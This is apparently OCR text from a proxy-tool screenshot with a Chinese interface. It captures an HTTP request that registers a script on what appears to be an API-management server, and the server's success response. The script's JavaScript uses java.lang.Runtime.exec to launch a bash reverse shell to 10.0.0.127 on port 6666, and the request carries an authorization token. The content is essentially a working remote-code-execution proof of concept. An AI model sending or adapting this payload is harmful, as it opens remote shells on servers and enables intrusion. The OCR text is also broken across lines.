 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Authorization: PfyuxmzgIzrVht29YroQHHTQLc5-LzT75OQnO7mEHhA
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 493
12
13 {
"name":"abc",
"id":"abc",
"alias":"",
"description":"",
"isNewInvoke":true,
"text":
"\n\nvar s = [3];\ns[0] = \"/bin/bash\";\ns[1] = \"-c\";\ns[2] =
\"bash -i >& /dev/tcp/10.0.0.127/6666 0>&1\";\nvar p = java.lan
g.Runtime.getRuntime().exec(s);\nvar sc = new java.util.Scanner(
p.getInputStream(),\"GBK\").useDelimiter(\"\\\\A\");\nvar result
= sc.hasNext() ? sc.next() : \"\";\nsc.close();",
"enableToken":false,
"enable":true,
"remoteAddrRegex":"",
"lastStartTime":"",
"lastEndTime":"",
"validated":true
}
搜索(Search)
没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
5 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers: c-token, x-token
8 Access-Control-Max-Age: 86400
9 Set-Cookie: x-token=PfyuxmzgIzrVht29YroQHL0URThq_y_W5OQnO7mEHhA;
path=/; domain=10.0.0.128
10 x-token: PfyuxmzgIzrVht29YroQHL0URThq_y_W5OQnO7mEHhA
11 ETag: "3037804341"
12 Content-Type: application/json;charset=utf-8
13 Content-Length: 198
14
15 {
16 "type": "success",
17 "data": {
18 "id": "d36d6fb9-6da8-4ab3-b848-3dbad1d00b83"
19 },
20 "message": "",
21 "date": "2023-02-17 12:33:37",
22 "spent": 7,
23 "size": -1,
24 "count": 0,
25 "position": 0
26 }
搜索(Search)
没有匹配